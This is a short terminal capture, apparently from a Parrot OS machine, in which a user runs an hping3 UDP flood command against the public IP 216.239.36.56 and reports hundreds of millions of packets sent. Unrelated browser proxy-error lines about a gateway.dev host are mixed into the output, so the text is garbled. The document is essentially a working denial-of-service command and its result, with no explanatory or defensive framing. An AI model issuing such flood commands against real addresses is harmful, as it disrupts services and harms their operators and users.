 (base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $sudo hping3 -c 10000 -P -w 64 -p 53,68,69,123,169 --udp --flood 216.239.36
.56
An error occurred during a connection to master-mop-busaytgm.ts.gateway.dev.
HPING 216.239.36.56 (enp0s3 216.239.36.56): udp mode set, 28 headers + 0 data by
tes
Check the proxy settings to make sure that they are correct.
hping in flood mode, no replies will be shown
Contact your network administrator to make sure the proxy server is working.
^C
--- 216.239.36.56 hping statistic ---
307647017 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(base) ┌─[✗]─[izaz@parrot]─[~]